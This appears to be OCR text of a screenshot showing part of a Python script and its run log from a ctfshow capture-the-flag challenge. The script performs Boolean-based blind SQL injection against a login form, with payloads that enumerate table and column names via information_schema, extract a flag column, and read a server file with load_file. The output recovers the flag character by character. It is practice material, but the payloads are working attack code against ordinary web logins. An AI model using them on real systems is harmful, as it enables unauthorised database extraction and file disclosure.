 10 #     'username': f"' or if(ascii(substr(()))",
11 #     'password': f"123"
12 # }
13 # 爆表名
14 # payload = {
15 #     'username': f"' or if(mid((select group_concat(table_name)from information_schema.tables where table_schema=database()),{i},1)regexp('{j}'),1,0)#",
16 #     'password': f"123"
17 # }
18 # # 爆列
19 # payload = {
20 #     'username': f"' or if(mid((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flxg'),{i},1)regexp('{j}'),1,0)#",
21 #     'password': f"123"
22 # }
23 # 爆值
24 payload = {
25     'username': f"' or if(mid((select group_concat(f1ag) from ctfshow_flxg),{i},1)regexp('{j}'),1,0)#",
26     'password': f"123"
27 }
28 # payload = {'username':f"if(load_file('/var/www/html/api/index.php')regexp('{flag+j}'),0,1)",
29 #            'password':0}
30 r = requests.post(url=url,data=payload).text
31 # print(j+r)
32 if(r'\u5bc6\u7801\u9519\u8bef' in r):
33     str += j
6 6
for i in range(48) › for j in string
Run: 布尔盲注mid
ctfshow{e950d6b2-ea2f-46f9-8b23-c8c
ctfshow{e950d6b2-ea2f-46f9-8b23-c8cd
ctfshow{e950d6b2-ea2f-46f9-8b23-c8cd2
ctfshow{e950d6b2-ea2f-46f9-8b23-c8cd28
ctfshow{e950d6b2-ea2f-46f9-8b23-c8cd289
ctfshow{e950d6b2-ea2f-46f9-8b23-c8cd289d
ctfshow{e950d6b2-ea2f-46f9-8b23-c8cd289d1
ctfshow{e950d6b2-ea2f-46f9-8b23-c8cd289d13
ctfshow{e950d6b2-ea2f-46f9-8b23-c8cd289d134
ctfshow{e950d6b2-ea2f-46f9-8b23-c8cd289d1347
ctfshow{e950d6b2-ea2f-46f9-8b23-c8cd289d1347}
Process finished with exit code 0